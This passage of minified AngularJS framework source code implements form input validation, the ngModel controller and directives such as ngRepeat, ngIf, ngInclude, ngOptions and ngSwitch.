a;Rr(0,t,0,i),_r(0,t,n,i,r,o),i.$$parserName="number",i.$parsers.push(function(e){return i.$isEmpty(e)?null:Vr.test(e)?parseFloat(e):re}),i.$formatters.push(function(e){if(!i.$isEmpty(e)){if(!M(e))throw vo("numfmt","Expected `{0}` to be a number",e);e=e.toString()}return e}),(C(n.min)||n.ngMin)&&(i.$validators.min=function(e){return i.$isEmpty(e)||he(a)||a<=e},n.$observe("min",function(e){C(e)&&!M(e)&&(e=parseFloat(e,10)),a=M(e)&&!isNaN(e)?e:re,i.$validate()}))}{var s;(C(n.max)||n.ngMax)&&(i.$validators.max=function(e){return i.$isEmpty(e)||he(s)||e<=s},n.$observe("max",function(e){C(e)&&!M(e)&&(e=parseFloat(e,10)),s=M(e)&&!isNaN(e)?e:re,i.$validate()}))}},url:function(e,t,n,i,r,o){_r(0,t,n,i,r,o),Ir(i),i.$$parserName="url",i.$validators.url=function(e,t){t=e||t;return i.$isEmpty(t)||Dr.test(t)}},email:function(e,t,n,i,r,o){_r(0,t,n,i,r,o),Ir(i),i.$$parserName="email",i.$validators.email=function(e,t){t=e||t;return i.$isEmpty(t)||Ar.test(t)}},radio:function(e,t,n,i){he(n.name)&&t.attr("name",++T);t.on("click",function(e){t[0].checked&&i.$setViewValue(n.value,e&&e.type)}),i.$render=function(){var e=n.value;t[0].checked=e==i.$viewValue},n.$observe("value",i.$render)},checkbox:function(e,t,n,i,r,o,a,s){var l=zr(s,e,"ngTrueValue",n.ngTrueValue,!0),u=zr(s,e,"ngFalseValue",n.ngFalseValue,!1);t.on("click",function(e){i.$setViewValue(t[0].checked,e&&e.type)}),i.$render=function(){t[0].checked=i.$viewValue},i.$isEmpty=function(e){return!1===e},i.$formatters.push(function(e){return xe(e,l)}),i.$parsers.push(function(e){return e?l:u})},hidden:pe,button:pe,submit:pe,reset:pe,file:pe};function Ir(t){t.$formatters.push(function(e){return t.$isEmpty(e)?e:e.toString()})}function _r(e,n,i,r,t,o){var a,s=oe(n[0].type);t.android||(a=!1,n.on("compositionstart",function(e){a=!0}),n.on("compositionend",function(){a=!1,c()}));var l,u,c=function(e){var t;l&&(o.defer.cancel(l),l=null),a||(t=n.val(),e=e&&e.type,"password"===s||i.ngTrim&&"false"===i.ngTrim||(t=ye(t)),(r.$viewValue!==t||""===t&&r.$$hasNativeValidators)&&r.$setViewValue(t,e))};t.hasEvent("input")?n.on("input",c):(u=function(e,t,n){l=l||o.defer(function(){l=null,t&&t.value===n||c(e)})},n.on("keydown",function(e){var t=e.keyCode;91===t||15<t&&t<19||37<=t&&t<=40||u(e,this,this.value)}),t.hasEvent("paste")&&n.on("paste cut",u)),n.on("change",c),r.$render=function(){var e=r.$isEmpty(r.$viewValue)?"":r.$viewValue;n.val()!==e&&n.val(e)}}function Nr(i,r){return function(e,t){var n;if(D(e))return e;if(me(e)){if('"'==e.charAt(0)&&'"'==e.charAt(e.length-1)&&(e=e.substring(1,e.length-1)),Mr.test(e))return new Date(e);if(i.lastIndex=0,e=i.exec(e))return e.shift(),n=t?{yyyy:t.getFullYear(),MM:t.getMonth()+1,dd:t.getDate(),HH:t.getHours(),mm:t.getMinutes(),ss:t.getSeconds(),sss:t.getMilliseconds()/1e3}:{yyyy:1970,MM:1,dd:1,HH:0,mm:0,ss:0,sss:0},ue(e,function(e,t){t<r.length&&(n[r[t]]=+e)}),new Date(n.yyyy,n.MM-1,n.dd,n.HH,n.mm,n.ss||0,1e3*n.sss||0)}return NaN}}function Fr(h,f,m,g){return function(e,t,n,i,r,o,a){Rr(0,t,0,i),_r(0,t,n,i,r,o);var s,l,u,c=i&&i.$options&&i.$options.timezone;function d(e){return e&&(!e.getTime||e.getTime()===e.getTime())}function p(e){return C(e)&&!D(e)?m(e)||re:e}i.$$parserName=h,i.$parsers.push(function(e){if(i.$isEmpty(e))return null;if(f.test(e)){e=m(e,s);return e=c?Y(e,c):e}return re}),i.$formatters.push(function(e){if(e&&!D(e))throw vo("datefmt","Expected `{0}` to be a date",e);return d(e)?((s=e)&&c&&(s=Y(s,c,!0)),a("date")(e,g,c)):(s=null,"")}),(C(n.min)||n.ngMin)&&(i.$validators.min=function(e){return!d(e)||he(l)||m(e)>=l},n.$observe("min",function(e){l=p(e),i.$validate()})),(C(n.max)||n.ngMax)&&(i.$validators.max=function(e){return!d(e)||he(u)||m(e)<=u},n.$observe("max",function(e){u=p(e),i.$validate()}))}}function Rr(e,n,t,i){var r=n[0];(i.$$hasNativeValidators=fe(r.validity))&&i.$parsers.push(function(e){var t=n.prop(a)||{};return t.badInput&&!t.typeMismatch?re:e})}function zr(e,t,n,i,r){if(C(i)){if(!(e=e(i)).constant)throw vo("constexpr","Expected constant expression for `{0}`, but saw `{1}`.",n,i);return e(t)}return r}function Ur(){return{restrict:"A",priority:100,compile:function(e,t){return Br.test(t.ngValue)?function(e,t,n){n.$set("value",e.$eval(n.ngValue))}:function(e,t,n){e.$watch(n.ngValue,function(e){n.$set("value",e)})}}}}var jr=["$browser","$sniffer","$filter","$parse",function(r,o,a,s){return{restrict:"E",require:["?ngModel"],link:{pre:function(e,t,n,i){i[0]&&(Hr[oe(n.type)]||Hr.text)(e,t,n,i[0],o,r,a,s)}}}}],Br=/^(true|false|\d+)$/,qr=["$compile",function(i){return{restrict:"AC",compile:function(e){return i.$$addBindingClass(e),function(e,t,n){i.$$addBindingInfo(t,n.ngBind),t=t[0],e.$watch(n.ngBind,function(e){t.textContent=he(e)?"":e})}}}}],Wr=["$interpolate","$compile",function(r,o){return{compile:function(e){return o.$$addBindingClass(e),function(e,t,n){var i=r(t.attr(n.$attr.ngBindTemplate));o.$$addBindingInfo(t,i.expressions),t=t[0],n.$observe("ngBindTemplate",function(e){t.textContent=he(e)?"":e})}}}}],Gr=["$sce","$parse","$compile",function(o,n,a){return{restrict:"A",compile:function(e,t){var i=n(t.ngBindHtml),r=n(t.ngBindHtml,function(e){return(e||"").toString()});return a.$$addBindingClass(e),function(e,t,n){a.$$addBindingInfo(t,n.ngBindHtml),e.$watch(r,function(){t.html(o.getTrustedHtml(i(e))||"")})}}}}],Yr=x({restrict:"A",require:"ngModel",link:function(e,t,n,i){i.$viewChangeListeners.push(function(){e.$eval(n.ngChange)})}});function Kr(i,h){return i="ngClass"+i,["$animate",function(c){return{restrict:"AC",link:function(o,a,n){var s;function l(e){e=u(e,1);n.$addClass(e)}function u(e,t){var n=a.data("$classCounts")||Ie(),i=[];return ue(e,function(e){(0<t||n[e])&&(n[e]=(n[e]||0)+t,n[e]===+(0<t)&&i.push(e))}),a.data("$classCounts",n),i.join(" ")}function t(e){var t,n,i,r;!0!==h&&o.$index%2!==h||(t=p(e||[]),s?xe(e,s)||(r=p(s),r=d(i=t,n=r),i=d(n,i),r=u(r,1),i=u(i,-1),r&&r.length&&c.addClass(a,r),i&&i.length&&c.removeClass(a,i)):l(t)),s=F(e)}o.$watch(n[i],t,!0),n.$observe("class",function(e){t(o.$eval(n[i]))}),"ngClass"!==i&&o.$watch("$index",function(e,t){e&=1;e!=(1&t)&&(t=p(o.$eval(n[i])),(e===h?l:function(e){e=u(e,-1);n.$removeClass(e)})(t))})}};function d(e,t){var n=[];e:for(var i=0;i<e.length;i++){for(var r=e[i],o=0;o<t.length;o++)if(r==t[o])continue e;n.push(r)}return n}function p(e){var n=[];return ge(e)?(ue(e,function(e){n=n.concat(p(e))}),n):me(e)?e.split(" "):fe(e)?(ue(e,function(e,t){e&&(n=n.concat(t.split(" ")))}),n):e}}]}var Jr=Kr("",!0),Zr=Kr("Odd",0),Xr=Kr("Even",1),Qr=yr({compile:function(e,t){t.$set("ngCloak",re),e.removeClass("ng-cloak")}}),eo=[function(){return{restrict:"A",scope:!0,controller:"@",priority:500}}],to={},no={blur:!0,focus:!0};ue("click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste".split(" "),function(o){var a=an("ng-"+o);to[a]=["$parse","$rootScope",function(n,r){return{restrict:"A",compile:function(e,t){var i=n(t[a],null,!0);return function(n,e){e.on(o,function(e){function t(){i(n,{$event:e})}no[o]&&r.$$phase?n.$evalAsync(t):n.$apply(t)})}}}}]});function io(){return{restrict:"A",priority:100,require:"ngModel",link:function(e,t,n,i){var r=t.attr(n.$attr.ngList)||", ",o="false"!==n.ngTrim,a=o?ye(r):r;i.$parsers.push(function(e){if(!he(e)){var t=[];return e&&ue(e.split(a),function(e){e&&t.push(o?ye(e):e)}),t}}),i.$formatters.push(function(e){return ge(e)?e.join(r):re}),i.$isEmpty=function(e){return!e||!e.length}}}}function ro(){return{restrict:"A",controller:["$scope","$attrs",function(e,t){var n=this;this.$options=N(e.$eval(t.ngModelOptions)),C(this.$options.updateOn)?(this.$options.updateOnDefault=!1,this.$options.updateOn=ye(this.$options.updateOn.replace(bo,function(){return n.$options.updateOnDefault=!0," "}))):this.$options.updateOnDefault=!0}]}}var oo=["$animate",function(l){return{multiElement:!0,transclude:"element",priority:600,terminal:!0,restrict:"A",$$tlb:!0,link:function(e,n,i,t,r){var o,a,s;e.$watch(i.ngIf,function(e){e?a||r(function(e,t){a=t,e[e.length++]=ie.createComment(" end ngIf: "+i.ngIf+" "),o={clone:e},l.enter(e,n.parent(),n)}):(s&&(s.remove(),s=null),a&&(a.$destroy(),a=null),o&&(s=He(o.clone),l.leave(s).then(function(){s=null}),o=null))})}}}],ao=["$templateRequest","$anchorScroll","$animate",function(m,g,v){return{restrict:"ECA",priority:400,terminal:!0,transclude:"element",controller:S.noop,compile:function(e,t){var n=t.ngInclude||t.src,h=t.onload||"",f=t.autoscroll;return function(o,a,e,s,l){function u(){t&&(t.remove(),t=null),c&&(c.$destroy(),c=null),d&&(v.leave(d).then(function(){t=null}),t=d,d=null)}var c,t,d,p=0;o.$watch(n,function(n){function i(){!C(f)||f&&!o.$eval(f)||g()}var r=++p;n?(m(n,!0).then(function(e){var t;r===p&&(t=o.$new(),s.template=e,e=l(t,function(e){u(),v.enter(e,null,a).then(i)}),d=e,(c=t).$emit("$includeContentLoaded",n),o.$eval(h))},function(){r===p&&(u(),o.$emit("$includeContentError",n))}),o.$emit("$includeContentRequested",n)):(u(),s.template=null)})}}}}],so=["$compile",function(r){return{restrict:"ECA",priority:-400,require:"ngInclude",link:function(e,t,n,i){if(/SVG/.test(t[0].toString()))return t.empty(),void r(at(i.template,ie).childNodes)(e,function(e){t.append(e)},{futureParentElement:t});t.html(i.template),r(t.contents())(e)}}}],lo=yr({priority:450,compile:function(){return{pre:function(e,t,n){e.$eval(n.ngInit)}}}}),uo="ng-valid",co="ng-invalid",po="ng-pristine",ho="ng-dirty",fo="ng-untouched",mo="ng-touched",go="ng-pending",vo=y("ngModel"),$o=["$scope","$exceptionHandler","$attrs","$element","$parse","$animate","$timeout","$rootScope","$q","$interpolate",function(o,t,r,a,s,e,i,l,u,n){this.$viewValue=Number.NaN,this.$modelValue=Number.NaN,this.$$rawModelValue=re,this.$validators={},this.$asyncValidators={},this.$parsers=[],this.$formatters=[],this.$viewChangeListeners=[],this.$untouched=!0,this.$touched=!1,this.$pristine=!0,this.$dirty=!1,this.$valid=!0,this.$invalid=!1,this.$error={},this.$$success={},this.$pending=re,this.$name=n(r.name||"",!1)(o),this.$$parentForm=xr;var c,d=s(r.ngModel),p=d.assign,h=d,f=p,m=null,g=this;this.$$setOptions=function(e){if((g.$options=e)&&e.getterSetter){var n=s(r.ngModel+"()"),i=s(r.ngModel+"($$$p)");h=function(e){var t=d(e);return t=ve(t)?n(e):t},f=function(e,t){ve(d(e))?i(e,{$$$p:g.$modelValue}):p(e,g.$modelValue)}}else if(!d.assign)throw vo("nonassign","Expression '{0}' is non-assignable. Element: {1}",r.ngModel,Se(a))},this.$render=pe,this.$isEmpty=function(e){return he(e)||""===e||null===e||e!=e};var v=0;wo({ctrl:this,$element:a,set:function(e,t){e[t]=!0},unset:function(e,t){delete e[t]},$animate:e}),this.$setPristine=function(){g.$dirty=!1,g.$pristine=!0,e.removeClass(a,ho),e.addClass(a,po)},this.$setDirty=function(){g.$dirty=!0,g.$pristine=!1,e.removeClass(a,po),e.addClass(a,ho),g.$$parentForm.$setDirty()},this.$setUntouched=function(){g.$touched=!1,g.$untouched=!0,e.setClass(a,fo,mo)},this.$setTouched=function(){g.$touched=!0,g.$untouched=!1,e.setClass(a,mo,fo)},this.$rollbackViewValue=function(){i.cancel(m),g.$viewValue=g.$$lastCommittedViewValue,g.$render()},this.$validate=function(){var e,t,n,i,r;M(g.$modelValue)&&isNaN(g.$modelValue)||(e=g.$$lastCommittedViewValue,t=g.$$rawModelValue,n=g.$valid,i=g.$modelValue,r=g.$options&&g.$options.allowInvalid,g.$$runValidators(t,e,function(e){r||n===e||(g.$modelValue=e?t:re,g.$modelValue!==i&&g.$$writeModelToScope())}))},this.$$runValidators=function(n,i,t){var r,o,a,s=++v;function l(e,t){s===v&&g.$setValidity(e,t)}function e(e){s===v&&t(e)}!function(){var e=g.$$parserName||"parse";{if(!he(c))return c||(ue(g.$validators,function(e,t){l(t,null)}),ue(g.$asyncValidators,function(e,t){l(t,null)})),l(e,c),c;l(e,null)}return!0}()?e(!1):(r=!0,ue(g.$validators,function(e,t){e=e(n,i);r=r&&e,l(t,e)}),r||(ue(g.$asyncValidators,function(e,t){l(t,null)}),0)?(o=[],a=!0,ue(g.$asyncValidators,function(e,t){e=e(n,i);if(!O(e))throw vo("$asyncValidators","Expected asynchronous validator to return a promise but got '{0}' instead.",e);l(t,re),o.push(e.then(function(){l(t,!0)},function(e){l(t,a=!1)}))}),o.length?u.all(o).then(function(){e(a)},pe):e(!0)):e(!1))},this.$commitViewValue=function(){var e=g.$viewValue;i.cancel(m),(g.$$lastCommittedViewValue!==e||""===e&&g.$$hasNativeValidators)&&(g.$$lastCommittedViewValue=e,g.$pristine&&this.$setDirty(),this.$$parseAndValidate())},this.$$parseAndValidate=function(){var t=g.$$lastCommittedViewValue;if(c=!he(t)||re)for(var e=0;e<g.$parsers.length;e++)if(he(t=g.$parsers[e](t))){c=!1;break}M(g.$modelValue)&&isNaN(g.$modelValue)&&(g.$modelValue=h(o));var n=g.$modelValue,i=g.$options&&g.$options.allowInvalid;function r(){g.$modelValue!==n&&g.$$writeModelToScope()}g.$$rawModelValue=t,i&&(g.$modelValue=t,r()),g.$$runValidators(t,g.$$lastCommittedViewValue,function(e){i||(g.$modelValue=e?t:re,r())})},this.$$writeModelToScope=function(){f(o,g.$modelValue),ue(g.$viewChangeListeners,function(e){try{e()}catch(e){t(e)}})},this.$setViewValue=function(e,t){g.$viewValue=e,g.$options&&!g.$options.updateOnDefault||g.$$debounceViewValueCommit(t)},this.$$debounceViewValueCommit=function(e){var t=0,n=g.$options;n&&C(n.debounce)&&(M(n=n.debounce)?t=n:M(n[e])?t=n[e]:M(n.default)&&(t=n.default)),i.cancel(m),t?m=i(function(){g.$commitViewValue()},t):l.$$phase?g.$commitViewValue():o.$apply(function(){g.$commitViewValue()})},o.$watch(function(){var e=h(o);if(e!==g.$modelValue&&(g.$modelValue==g.$modelValue||e==e)){g.$modelValue=g.$$rawModelValue=e,c=re;for(var t=g.$formatters,n=t.length,i=e;n--;)i=t[n](i);g.$viewValue!==i&&(g.$viewValue=g.$$lastCommittedViewValue=i,g.$render(),g.$$runValidators(e,i,pe))}return e})}],yo=["$rootScope",function(o){return{restrict:"A",require:["ngModel","^?form","^?ngModelOptions"],controller:$o,priority:1,compile:function(e){return e.addClass(po).addClass(fo).addClass(uo),{pre:function(e,t,n,i){var r=i[0],o=i[1]||r.$$parentForm;r.$$setOptions(i[2]&&i[2].$options),o.$addControl(r),n.$observe("name",function(e){r.$name!==e&&r.$$parentForm.$$renameControl(r,e)}),e.$on("$destroy",function(){r.$$parentForm.$removeControl(r)})},post:function(t,e,n,i){var r=i[0];r.$options&&r.$options.updateOn&&e.on(r.$options.updateOn,function(e){r.$$debounceViewValueCommit(e&&e.type)}),e.on("blur",function(e){r.$touched||(o.$$phase?t.$evalAsync(r.$setTouched):t.$apply(r.$setTouched))})}}}}}],bo=/(\s+|^)default(\s+|$)/;function wo(e){var i=e.ctrl,n=e.$element,r={},o=e.set,a=e.unset,s=e.$animate;function l(e,t){t&&!r[e]?(s.addClass(n,e),r[e]=!0):!t&&r[e]&&(s.removeClass(n,e),r[e]=!1)}function u(e,t){e=e?"-"+Me(e,"-"):"",l(uo+e,!0===t),l(co+e,!1===t)}r[co]=!(r[uo]=n.hasClass(uo)),i.$setValidity=function(e,t,n){(he(t)?function(e,t,n){i[e]||(i[e]={});o(i[e],t,n)}:function(e,t,n){i[e]&&a(i[e],t,n);xo(i[e])&&(i[e]=re)})("$pending",e,n);L(t)?t?(a(i.$error,e,n),o(i.$$success,e,n)):(o(i.$error,e,n),a(i.$$success,e,n)):(a(i.$error,e,n),a(i.$$success,e,n));i.$pending?(l(go,!0),i.$valid=i.$invalid=re,u("",null)):(l(go,!1),i.$valid=xo(i.$error),i.$invalid=!i.$valid,u("",i.$valid));n=i.$pending&&i.$pending[e]?re:!i.$error[e]&&(!!i.$$success[e]||null);u(e,n),i.$$parentForm.$setValidity(e,n,i)}}function xo(e){if(e)for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}var ko=yr({terminal:!0,priority:1e3}),So=y("ngOptions"),Co=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+group\s+by\s+([\s\S]+?))?(?:\s+disable\s+when\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w]*)|(?:\(\s*([\$\w][\$\w]*)\s*,\s*([\$\w][\$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?$/,To=["$compile","$parse",function(b,a){function w(e,t,u){var s=e.match(Co);if(!s)throw So("iexp","Expected expression in form of '_select_ (as _label_)? for (_key_,)?_value_ in _collection_' but got '{0}'. Element: {1}",e,Se(t));function c(e,t){return h(e,$(e,t))}var n=s[5]||s[7],i=s[6],e=/ as /.test(s[0])&&s[1],d=s[9],t=a(s[2]?s[1]:n),p=e&&a(e)||t,r=d&&a(d),h=d?function(e,t){return r(u,t)}:function(e){return Ot(e)},f=a(s[2]||s[1]),m=a(s[3]||""),g=a(s[4]||""),v=a(s[8]),o={},$=i?function(e,t){return o[i]=t,o[n]=e,o}:function(e){return o[n]=e,o};function y(e,t,n,i,r){this.selectValue=e,this.viewValue=t,this.label=n,this.group=i,this.disabled=r}function b(e){var t;if(!i&&P(e))t=e;else for(var n in t=[],e)e.hasOwnProperty(n)&&"$"!==n.charAt(0)&&t.push(n);return t}return{trackBy:d,getTrackByValue:c,getWatchables:a(v,function(e){for(var t=[],n=b(e=e||[]),i=n.length,r=0;r<i;r++){var o=e===n?r:n[r],a=(e[o],$(e[o],o)),o=h(e[o],a);t.push(o),(s[2]||s[1])&&(o=f(u,a),t.push(o)),s[4]&&(a=g(u,a),t.push(a))}return t}),getOptions:function(){for(var e=[],t={},n=v(u)||[],i=b(n),r=i.length,o=0;o<r;o++){var a=n===i?o:i[o],s=n[a],l=$(s,a),s=p(u,l),a=h(s,l),l=new y(a,s,f(u,l),m(u,l),g(u,l));e.push(l),t[a]=l}return{items:e,selectValueMap:t,getOptionFromViewValue:function(e){return t[c(e)]},getViewValueFromOption:function(e){return d?S.copy(e.viewValue):e.viewValue}}}}}var x=ie.createElement("option"),k=ie.createElement("optgroup");return{restrict:"A",terminal:!0,require:["select","?ngModel"],link:{pre:function(e,t,n,i){i[0].registerOption=pe},post:function(e,o,t,n){var a=n[1];if(a){for(var s,l=n[0],n=t.multiple,i=0,r=o.children(),u=r.length;i<u;i++)if(""===r[i].value){s=r.eq(i);break}var c,d=!!s,p=le(x.cloneNode(!1));p.val("?");var h=w(t.ngOptions,o,e),f=function(){d||s.remove()},m=function(){p.remove()};n?(a.$isEmpty=function(e){return!e||0===e.length},l.writeValue=function(e){c.items.forEach(function(e){e.element.selected=!1}),e&&e.forEach(function(e){e=c.getOptionFromViewValue(e);e&&!e.disabled&&(e.element.selected=!0)})},l.readValue=function(){var e=o.val()||[],t=[];return ue(e,function(e){e=c.selectValueMap[e];e&&!e.disabled&&t.push(c.getViewValueFromOption(e))}),t},h.trackBy&&e.$watchCollection(function(){if(ge(a.$viewValue))return a.$viewValue.map(function(e){return h.getTrackByValue(e)})},function(){a.$render()})):(l.writeValue=function(e){var t=c.getOptionFromViewValue(e);t&&!t.disabled?o[0].value!==t.selectValue&&(m(),f(),o[0].value=t.selectValue,t.element.selected=!0,t.element.setAttribute("selected","selected")):null===e||d?(m(),d||o.prepend(s),o.val(""),s.prop("selected",!0),s.attr("selected",!0)):(f(),o.prepend(p),o.val("?"),p.prop("selected",!0),p.attr("selected",!0))},l.readValue=function(){var e=c.selectValueMap[o.val()];return e&&!e.disabled?(f(),m(),c.getViewValueFromOption(e)):null},h.trackBy&&e.$watch(function(){return h.getTrackByValue(a.$viewValue)},function(){a.$render()})),d?(s.remove(),b(s)(e),s.removeClass("ng-scope")):s=le(x.cloneNode(!1)),y(),e.$watchCollection(h.getWatchables,y)}function g(e,t){(e.element=t).disabled=e.disabled,e.label!==t.label&&(t.label=e.label,t.textContent=e.label),e.value!==t.value&&(t.value=e.selectValue)}function v(e,t,n,i){var r;return t&&oe(t.nodeName)===n?r=t:(r=i.cloneNode(!1),t?e.insertBefore(r,t):e.appendChild(r)),r}function $(e){for(var t;e;)t=e.nextSibling,xt(e),e=t}function y(){var e=c&&l.readValue();c=h.getOptions();var t,i={},r=o[0].firstChild;d&&o.prepend(s),r=function(e){var t=s&&s[0],n=p&&p[0];if(t||n)for(;e&&(e===t||e===n||e.nodeType===Fe||""===e.value);)e=e.nextSibling;return e}(r),c.items.forEach(function(e){var t,n;e.group?((t=i[e.group])||(n=v(o[0],r,"optgroup",k),r=n.nextSibling,n.label=e.group,t=i[e.group]={groupElement:n,currentOptionElement:n.firstChild}),g(e,n=v(t.groupElement,t.currentOptionElement,"option",x)),t.currentOptionElement=n.nextSibling):(g(e,n=v(o[0],r,"option",x)),r=n.nextSibling)}),Object.keys(i).forEach(function(e){$(i[e].currentOptionElement)}),$(r),a.$render(),a.$isEmpty(e)||(t=l.readValue(),(h.trackBy?xe(e,t):e===t)||(a.$setViewValue(t),a.$render()))}}}}}],Eo=["$locale","$interpolate","$log",function(f,m,g){var v=/{}/g,$=/^when(Minus)?(.+)$/;return{link:function(i,r,o){var a,e=o.count,s=o.$attr.when&&r.attr(o.$attr.when),l=o.offset||0,u=i.$eval(s)||{},c={},t=m.startSymbol(),n=m.endSymbol(),d=t+e+"-"+l+n,p=S.noop;function h(e){r.text(e||"")}ue(o,function(e,t){var n=$.exec(t);n&&(n=(n[1]?"-":"")+oe(n[2]),u[n]=r.attr(o.$attr[t]))}),ue(u,function(e,t){c[t]=m(e.replace(v,d))}),i.$watch(e,function(e){var t=parseFloat(e),n=isNaN(t);(t=!(n||t in u)?f.pluralCat(t-l):t)===a||n&&M(a)&&isNaN(a)||(p(),he(n=c[t])?(null!=e&&g.debug("ngPluralize: no rule defined for '"+t+"' in "+s),p=pe,h()):p=i.$watch(n,h),a=t)})}}}],Mo=["$parse","$animate",function(s,A){function V(e,t,n,i,r,o,a){e[n]=i,r&&(e[r]=o),e.$index=t,e.$first=0===t,e.$last=t===a-1,e.$middle=!(e.$first||e.$last),e.$odd=!(e.$even=0==(1&t))}var L="$$NG_REMOVED",O=y("ngRepeat");return{restrict:"A",multiElement:!0,transclude:"element",priority:1e3,terminal:!0,$$tlb:!0,compile:function(e,t){var x=t.ngRepeat,k=ie.createComment(" end ngRepeat: "+x+" "),n=x.match(/^\s*([\s\S]+?)\s+in\s+([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+track\s+by\s+([\s\S]+?))?\s*$/);if(!n)throw O("iexp","Expected expression in form of '_item_ in _collection_[ track by _id_]' but got '{0}'.",x);var i=n[1],r=n[2],S=n[3],t=n[4];if(!(n=i.match(/^(?:(\s*[\$\w]+)|\(\s*([\$\w]+)\s*,\s*([\$\w]+)\s*\))$/)))throw O("iidexp","'_item_' in '_item_ in _collection_' should be an identifier or '(_key_, _value_)' expression, but got '{0}'.",i);var o,C,T,E,M=n[3]||n[1],D=n[2];if(S&&(!/^[$a-zA-Z_][$a-zA-Z0-9_]*$/.test(S)||/^(null|undefined|this|\$index|\$first|\$middle|\$last|\$even|\$odd|\$parent|\$root|\$id)$/.test(S)))throw O("badident","alias '{0}' is invalid --- must be a valid JS identifier which is not a reserved name.",S);var a={$id:Ot};return t?o=s(t):(T=function(e,t){return Ot(t)},E=function(e){return e}),function($,y,e,t,b){o&&(C=function(e,t,n){return D&&(a[D]=e),a[M]=t,a.$index=n,o($,a)});var w=Ie();$.$watchCollection(r,function(e){var n,t,i,r,o,a,s,l,u,c,d,p,h,f,m=y[0],g=Ie();if(S&&($[S]=e),P(e))u=e,l=C||T;else for(var v in l=C||E,u=[],e)ae.call(e,v)&&"$"!==v.charAt(0)&&u.push(v);for(r=u.length,d=new Array(r),n=0;n<r;n++)if(o=e===u?n:u[n],a=e[o],s=l(o,a,n),w[s])c=w[s],delete w[s],g[s]=c,d[n]=c;else{if(g[s])throw ue(d,function(e){e&&e.scope&&(w[e.id]=e)}),O("dupes","Duplicates in a repeater are not allowed. Use 'track by' expression to specify unique keys. Repeater: {0}, Duplicate key: {1}, Duplicate value: {2}",x,s,a);d[n]={id:s,scope:re,clone:re},g[s]=!0}for(h in w){if(p=He((c=w[h]).clone),A.leave(p),p[0].parentNode)for(n=0,t=p.length;n<t;n++)p[n][L]=!0;c.scope.$destroy()}for(n=0;n<r;n++)if(o=e===u?n:u[n],a=e[o],(c=d[n]).scope){for(i=m;(i=i.nextSibling)&&i[L];);c.clone[0]!=i&&A.move(He(c.clone),null,le(m)),m=(f=c).clone[f.clone.length-1],V(c.scope,n,M,a,D,o,r)}else b(function(e,t){c.scope=t;t=k.cloneNode(!1);e[e.length++]=t,A.enter(e,null,le(m)),m=t,c.clone=e,g[c.id]=c,V(c.scope,n,M,a,D,o,r)});w=g})}}}}],Do="ng-hide",Ao="ng-hide-animate",Vo=["$animate",function(i){return{restrict:"A",multiElement:!0,link:function(e,t,n){e.$watch(n.ngShow,function(e){i[e?"removeClass":"addClass"](t,Do,{tempClasses:Ao})})}}}],Lo=["$animate",function(i){return{restrict:"A",multiElement:!0,link:function(e,t,n){e.$watch(n.ngHide,function(e){i[e?"addClass":"removeClass"](t,Do,{tempClasses:Ao})})}}}],Oo=yr(function(e,n,t){e.$watch(t.ngStyle,function(e,t){t&&e!==t&&ue(t,function(e,t){n.css(t,"")}),e&&n.css(e)},!0)}),Po=["$animate",function(u){return{require:"ngSwitch",controller:["$scope",function(){this.cases={}}],link:function(e,t,n,r){var o,n=n.ngSwitch||n.on,a=[],s=[],l=[];e.$watch(n,function(e){for(var t=0,n=s.length;t<n;++t)u.cancel(s[t]);for(t=s.length=0,n=l.length;t<n;++t){var i=He(a[t].clone);l[t].$destroy(),(s[t]=u.leave(i)).then(function(e,t){return function(){e.splice(t,1)}}(s,t))}a.length=0,l.length=0,(o=r.cases["!"+e]||r.cases["?"])&&ue(o,function(n){n.transclude(function(e,t){l.push(t);t=n.element;e[e.length++]=ie.createComment(" end ngSwitchWhen: "),a.push({clone:e}),u.enter(e,t.parent(),t)})})})}}}],Ho=yr({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,i,r){i.cases["!"+n.ngSwitchWhen]=i.cases["!"+n.ngSwitchWhen]||[],i.cases["!"+n.ngSwitchWhen].push({transclude:r,element:t})}}),Io=yr({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,i,r){i.cases["?"]=i.cases["?"]||[],i.cases["?"].push({transclude:r,element:t})}}),_o=yr({restrict:"EAC",link:function(e,t,n,i,r){if(!r)throw y("ngTransclude")("orphan","Illegal use of ngTransclude directive in the template! No parent directive that requires a transclusion found. Element: {0}",Se(t));r(function(e){t.empty(),t.append(e)})}}),No=["$templateCache",function(n){return{restrict:"E",terminal:!0,compile:function(e,t){"text/ng-template"==t.type&&(t=t.id,e=e[0].text,n.put(t,e))}}}],Fo={$setViewValue:pe,$render:pe};function Ro(){return{restrict:"E",require:["select","?ngModel"],controller:Go,priority:1,link:{pre:function(e,n,t,i){var r,o,a,s=i[1];s&&(((r=i[0]).ngModelCtrl=s).$render=function(){r.writeValue(s.$viewValue)},n.on("change",function(){e.$apply(function(){s.$setViewValue(r.readValue())})}),t.multiple&&(r.readValue=function(){var t=[];return ue(n.find("option"),function(e){e.selected&&t.push(e.value)}),t},r.writeValue=function(e){var t=new Pt(e);ue(n.find("option"),function(e){e.selected=C(t.get(e.value))})},a=NaN,e.$watch(function(){a!==s.$viewValue||xe(o,s.$viewValue)||(o=F(s.$viewValue),s.$render()),a=s.$viewValue}),s.$isEmpty=function(e){return!e||0===e.length}))}}}}function zo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,i){i&&(n.required=!0,i.$validators.required=function(e,t){return!n.required||!i.$isEmpty(t)},n.$observe("required",function(){i.$validate()}))}}}function Uo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,i){var r,o;i&&(o=n.ngPattern||n.pattern,n.$observe("pattern",function(e){if((e=me(e)&&0<e.length?new RegExp("^"+e+"$"):e)&&!e.test)throw y("ngPattern")("noregexp","Expected {0} to be a RegExp but was {1}. Element: {2}",o,e,Se(t));r=e||re,i.$validate()}),i.$validators.pattern=function(e,t){return i.$isEmpty(t)||he(r)||r.test(t)})}}}function jo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,i){var 